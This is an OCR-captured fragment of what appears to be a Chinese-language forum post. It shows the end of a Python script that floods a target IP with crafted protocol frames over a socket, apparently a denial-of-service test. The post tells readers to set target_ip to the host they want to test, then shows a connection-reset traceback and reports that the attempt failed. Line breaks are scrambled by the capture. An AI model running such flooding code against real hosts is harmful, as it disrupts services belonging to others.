
    # if i == 299999:
    #     frame_header = frame_header[:4] + b'\x04' + 
frame_header[5:]
    # 发送帧
    sock.send(frame_header 
+
 frame_payload)
# 关闭socket连接
sock.close()
把 target_ip 改成想要测试的ip
运行
然后
Traceback (most recent call last):
  File "e:\project\python\http.py", line 31, in <module>
    sock.send(frame_header + frame_payload)
ConnectionResetError: [WinError 10054] 远程主机强迫关闭了一
个现有的连接。
整活失败，测试结束！